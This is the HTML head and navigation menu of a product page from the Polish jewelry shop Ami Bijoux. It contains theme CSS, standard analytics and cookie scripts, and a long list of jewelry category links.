			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://amibijoux.pl/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://amibijoux.pl/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}/* Site Width */.full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:80px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 100px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Merriweather", sans-serif}body{font-weight: 300}.nav > li > a {font-family:"Merriweather", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Merriweather", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 300;}h1,h2,h3,h4,h5,h6,.heading-font{color: #222222;}.section-title span{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 700!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://amibijoux.pl/wp-content/uploads/2018/10/Naszyjnik-z-pozłacaną-jaskółką.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style>.easypack_show_geowidget {
                                  background:  #FCC905 !important;
                                }</style>		<style type="text/css" id="wp-custom-css">
			/* Valentine Day slider */
/*.baner-slider-07022019 a + .banner-layer {
	display: none !important;
}/*

@media screen and (max-width: 660px) {
	.baner-slider-07022019 {
		min-height: none;
	}
.baner-slider-07022019 .bg.bg-loaded {
    background-image: url(http://amibijoux.pl/wp-content/uploads/2019/02/slider_konkurs_walentynkowy_mobile.jpg) !important;
}
}
*/
label[for="shipping_method_0_flat_rate4"]:after {
    background: url(http://amibijoux.pl/wp-content/uploads/2019/07/dpd-2.png)!important;
    background-size: 80px!important;
    background-position: 50% 50%!important;
    background-repeat: no-repeat!important;
}

#banner-1203647825 {
	background-image: url(http://amibijoux.pl/wp-content/uploads/2023/06/slider_002.jpg) !important;
}


.shop_table tr.shipping td ul li label[for="shipping_method_0_flexible_shipping_5_2"]:after {
    background: url(https://amibijoux.pl/wp-content/uploads/2020/01/462862.png);
    background-repeat: no-repeat;
    background-size: 140%;
    background-position: 50% 40%;
}


label[for="shipping_method_0_flexible_shipping_5_1"]:after {
    background: url(https://amibijoux.pl/wp-content/uploads/2019/07/dpd-2.png)!important;
    background-size: 80px!important;
    background-position: 50% 50%!important;
    background-repeat: no-repeat!important;
}

.gilded:before, .titan:before {
	display: none;
}

.gilded span, .titan span {
	font-size: 0.7em;
	display: inline !important;
}

#billing_myfield6_field {
    display: none;
}
		</style>
			<meta name="google-site-verification" content="qZVfK4G69Br5MX6BjxpjJmUEnbH-vM9T-OG1dOSUQp4" />
	
	<!-- Facebook Pixel Code -->
	<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window,document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '559047518254416'); 
        fbq('track', 'PageView');
	</script>
	<noscript>
    	<img height="1" width="1" src="https://www.facebook.com/tr?id=559047518254416&ev=PageView
    	&noscript=1"/>
	</noscript>
    <!-- End Facebook Pixel Code -->
	
	<!-- Clarity -->
	<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "s94m9sxcai");
	</script>
	 <!-- End Clarity -->

   <script defer src="//cdn.cookie-script.com/s/7edec82cbdbd439edcf228ba4d4b9fd8.js" charset="UTF-8"></script>


</head>

<body class="product-template-default single single-product postid-1973 theme-flatsome woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome-child wvs-show-label wvs-tooltip full-width lightbox nav-dropdown-has-arrow tm-responsive">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	    <div id="header_top" class="header-top">
        <div class="container">
            <div class="large-12">
                <!-- <span>Darmowa wysyłka od 500 zł</span> -->
                <div class="text-slider">
                  <p class="text-slider-item-1">Darmowa wysyłka od 500 zł</p>
                  <p class="text-slider-item-2">Grawerunek ręczny gratis</p>
                </div>
            </div>
        </div>
    </div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://amibijoux.pl/" title="Ami Bijoux - Bransoletki, naszyjniki, zawieszki z grawerem, kamienie naturalne &#8211; Ami Bijoux" rel="home">
    <img width="80" height="100" src="https://amibijoux.pl/wp-content/uploads/2018/07/logo-ami.png" class="header_logo header-logo" alt="Ami Bijoux - biżuteria personalizowana"/><img  width="80" height="100" src="https://amibijoux.pl/wp-content/uploads/2018/07/logo-ami.png" class="header-logo-dark" alt="Ami Bijoux - biżuteria personalizowana"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-large nav-uppercase" >
              <li id="menu-item-14849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14849 has-dropdown"><a href="/bizuteria/nowosci/" class="nav-top-link">Nowości<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-19419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19419"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-me-and-you/">Kolekcja Me&amp;You</a></li>
	<li id="menu-item-20468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-20468"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-medaliony/">Kolekcja Medaliony</a></li>
	<li id="menu-item-19420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19420"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-twinkle/">Kolekcja Twinkle</a></li>
	<li id="menu-item-19837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19837"><a href="https://amibijoux.pl/bizuteria/nowosci/zestawy-bizuterii/">Zestawy biżuterii</a></li>
	<li id="menu-item-14857" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14857"><a href="/bizuteria/nowosci/bransoletki-nowosci/">Bransoletki</a></li>
	<li id="menu-item-14858" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14858"><a href="/bizuteria/nowosci/naszyjniki-nowosci/">Naszyjniki</a></li>
	<li id="menu-item-14859" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14859"><a href="/bizuteria/nowosci/kolczyki-nowosci/">Kolczyki</a></li>
	<li id="menu-item-14860" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14860"><a href="/bizuteria/nowosci/pierscionki-nowosci/">Pierścionki</a></li>
</ul>
</li>
<li id="menu-item-21118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-21118 has-dropdown"><a href="/bizuteria/bizuteria-damska/" class="nav-top-link">Biżuteria damska<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-14772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14772 nav-dropdown-col"><a href="/bizuteria/bizuteria-damska/bransoletki/">Bransoletki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-19414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19414"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-damskie-z-grawerem/">Bransoletki z grawerem</a></li>
		<li id="menu-item-14773" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14773"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-pozlacane/">Pozłacane</a></li>
		<li id="menu-item-14774" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14774"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-tytanowane/">Tytanowane</a></li>
		<li id="menu-item-14775" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14775"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-ze-srebra/">Ze srebra</a></li>
		<li id="menu-item-14776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14776"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/">Z kamieni</a>
		<ul class='nav-column nav-dropdown-default'>
			<li id="menu-item-19398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19398"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-agatu/">Bransoletki z agatu</a></li>
			<li id="menu-item-22340" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22340"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-ametystami/">Bransoletki z ametystami</a></li>
			<li id="menu-item-22341" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22341"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-apatytem/">Bransoletki z apatytem</a></li>
			<li id="menu-item-22342" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22342"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-cytrynu/">Bransoletki z cytrynu</a></li>
			<li id="menu-item-22343" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22343"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-granatem/">Bransoletki z granatem</a></li>
			<li id="menu-item-19388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19388"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-hematytu/">Bransoletki z hematytu</a></li>
			<li id="menu-item-19397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19397"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-kamienia-ksiezycowego/">Bransoletki z kamienia księżycowego</a></li>
			<li id="menu-item-22344" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22344"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-kamieni-slonecznych/">Bransoletki z kamieni słonecznych</a></li>
			<li id="menu-item-19396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19396"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-krysztalu-gorskiego/">Bransoletki z kryształu górskiego</a></li>
			<li id="menu-item-19395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19395"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-kwarcu/">Bransoletki z kwarcu</a></li>
			<li id="menu-item-19394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19394"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-labradorytu/">Bransoletki z labradorytu</a></li>
			<li id="menu-item-19393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19393"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-lapis-lazuli/">Bransoletki z lapis lazuli</a></li>
			<li id="menu-item-22345" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22345"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-nocy-kairu/">Bransoletki z Nocy Kairu</a></li>
			<li id="menu-item-19392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19392"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-onyksu/">Bransoletki z onyksu</a></li>
			<li id="menu-item-22346" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22346"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-opalitu/">Bransoletki z opalitu</a></li>
			<li id="menu-item-19391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19391"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-turmalinu/">Bransoletki z turmalinu</a></li>
			<li id="menu-item-22347" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22347"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-turkusem/">Bransoletki z turkusem</a></li>
			<li id="menu-item-22349" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22349"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-ze-szmaragdami/">Bransoletki ze szmaragdami</a></li>
		</ul>
</li>
		<li id="menu-item-14777" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14777"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-sznurku/">Na sznurku</a></li>
		<li id="menu-item-14778" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14778"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-wstazce/">Na wstążce</a></li>
		<li id="menu-item-17788" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-17788"><a href="/bizuteria/bizuteria-damska/bransoletki/zodiak/">Zodiak</a></li>
		<li id="menu-item-14779" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14779"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-szczescie-sily-zyciowej/">Na szczęście / siły życiowej</a></li>
		<li id="menu-item-14780" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14780"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-muszelek/">Z muszli</a></li>
		<li id="menu-item-14781" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14781"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-perel/">Z pereł</a></li>
		<li id="menu-item-22348" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-22348"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-zawieszkami/">Z zawieszkami</a></li>
		<li id="menu-item-14782" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14782"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-obrecze/">Obręcze</a></li>
		<li id="menu-item-14783" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14783"><a href="/bizuteria/bizuteria-damska/bransoletki/rozance-bransoletki/">Różańce</a></li>
		<li id="menu-item-14784" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14784"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-kostke/">Na kostkę</a></li>
		<li id="menu-item-19421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19421"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/zestawy-bransoletek-damskich/">Zestawy bransoletek</a></li>
	</ul>
</li>
	<li id="menu-item-14761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14761 nav-dropdown-col"><a href="/bizuteria/bizuteria-damska/naszyjniki/">Naszyjniki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14762"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-pozlacane/">Pozłacane</a></li>
		<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14763"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-tytanowane/">Tytanowane</a></li>
		<li id="menu-item-14764" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14764"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-ze-srebra/">Ze srebra</a></li>
		<li id="menu-item-20469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-20469"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/snake/">Snake</a></li>
		<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14765"><a href="/bizuteria/bizuteria-damska/naszyjniki/celebrytki/">Celebrytki</a>
		<ul class='nav-column nav-dropdown-default'>
			<li id="menu-item-19385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19385"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/celebrytki/celebrytki-srebrne/">Celebrytki srebrne</a></li>
			<li id="menu-item-19386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19386"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/celebrytki/celebrytki-zlote/">Celebrytki złote</a></li>
		</ul>
</li>
		<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14766"><a href="/bizuteria/bizuteria-damska/naszyjniki/chokery/">Chokery</a>
		<ul class='nav-column nav-dropdown-default'>
			<li id="menu-item-19381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19381"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/chokery/chokery-srebrne/">Chokery srebrne</a></li>
			<li id="menu-item-19383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19383"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/chokery/chokery-zlote/">Chokery złote</a></li>
		</ul>
</li>
		<li id="menu-item-14767" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14767"><a href="/bizuteria/bizuteria-damska/naszyjniki/naszyjniki-z-kamieni/">Z kamieni</a></li>
		<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14768"><a href="/bizuteria/bizuteria-damska/naszyjniki/naszyjniki-z-perel/">Z pereł</a></li>
		<li id="menu-item-14769" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14769"><a href="/bizuteria/bizuteria-damska/naszyjniki/amulety-naszyjniki/">Amulety</a></li>
		<li id="menu-item-14770" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14770"><a href="/bizuteria/bizuteria-damska/naszyjniki/muszelki/">Z muszli</a></li>
		<li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14771"><a href="/bizuteria/bizuteria-damska/naszyjniki/rozance/">Różańce</a></li>
	</ul>
</li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14753 nav-dropdown-col"><a href="/bizuteria/bizuteria-damska/kolczyki/">Kolczyki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14754" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14754"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-pozlacane/">Pozłacane</a></li>
		<li id="menu-item-14755" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14755"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-tytanowane/">Tytanowane</a></li>
		<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14756"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-ze-srebra/">Ze srebra</a></li>
		<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14757"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-sztyfty/">Sztyfty</a></li>
		<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14758"><a href="/bizuteria/bizuteria-damska/kolczyki/nausznice/">Nausznice</a></li>
		<li id="menu-item-14759" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14759"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-kola/">Koła</a></li>
		<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14760"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-wiszace/">Wiszące</a></li>
		<li id="menu-item-19838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19838"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/kolczyki/zestawy-kolczykow/">Zestawy kolczyków</a></li>
	</ul>
</li>
	<li id="menu-item-14732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14732 nav-dropdown-col"><a href="/bizuteria/bizuteria-damska/pierscionki/">Pierścionki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14736" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14736"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-pozlacane/">Pozłacane</a></li>
		<li id="menu-item-14737" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14737"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-tytanowane/">Tytanowane</a></li>
		<li id="menu-item-14739" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14739"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-z-kamieni/">Z kamieni</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14740 has-dropdown"><a href="/bizuteria/bizuteria-meska/" class="nav-top-link">Biżuteria męska<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-14785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14785 nav-dropdown-col"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/">Bransoletki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-19412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19412"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-grawerem/">Bransoletki z grawerem</a></li>
		<li id="menu-item-14741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14741"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/">Bransoletki z kamieni</a>
		<ul class='nav-column nav-dropdown-default'>
			<li id="menu-item-19403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19403"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-black-stone/">Bransoletki z black stone</a></li>
			<li id="menu-item-19404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19404"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-jaspisu/">Bransoletki z jaspisu</a></li>
			<li id="menu-item-19405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19405"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-lawy-wulkanicznej/">Bransoletki z lawy wulkanicznej</a></li>
			<li id="menu-item-19406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19406"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-turmalinu/">Bransoletki z turmalinu</a></li>
			<li id="menu-item-19402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19402"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-tygrysie-oko/">Bransoletki z tygrysiego oka</a></li>
		</ul>
</li>
		<li id="menu-item-14742" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14742"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-ze-skory/">Bransoletki skórzane</a></li>
		<li id="menu-item-14743" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14743"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-na-sznurku/">Bransoletki na sznurku</a></li>
		<li id="menu-item-19422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19422"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/zestawy-bransoletek-meskich/">Zestawy bransoletek</a></li>
	</ul>
</li>
	<li id="menu-item-14786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14786 nav-dropdown-col"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/">Naszyjniki</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14744" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14744"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-z-kamieni-produkty-meskie/">Naszyjniki z kamieni</a></li>
		<li id="menu-item-14745" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14745"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-pozlacane/">Naszyjniki pozłacane</a></li>
		<li id="menu-item-14746" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14746"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-tytanowane/">Naszyjniki tytanowane</a></li>
		<li id="menu-item-14747" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14747"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-na-sznurku-rzemieniu/">Naszyjniki na sznurku / rzemieniu</a></li>
	</ul>
</li>
	<li id="menu-item-14748" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14748"><a href="/bizuteria/bizuteria-meska/amulety/">Amulety</a></li>
	<li id="menu-item-14787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-14787 nav-dropdown-col"><a href="/bizuteria/bizuteria-meska/rozance-meskie/">Różańce</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14749"><a href="/bizuteria/bizuteria-meska/rozance-meskie/rozance-na-szyje/">Różańce na szyję</a></li>
		<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14750"><a href="/bizuteria/bizuteria-meska/rozance-meskie/rozance-na-reke/">Różańce na rękę</a></li>
	</ul>
</li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14751"><a href="/bizuteria/bizuteria-meska/obrecze/">Obręcze</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-14752"><a href="/bizuteria/bizuteria-meska/pierscionki-sygnety/">Pierścionki / sygnety</a></li>
</ul>
</li>
<li id="menu-item-21119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-21119 has-dropdown"><a href="/bizuteria/bizuteria-dla-dzieci/" class="nav-top-link">Dla dzieci<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-21120" class="menu-item menu-item-type-custom menu-item-object-custom  menu-item-21120"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-na-sznurku-dla-dzieci/">Bransoletki na sznurku</a></li>
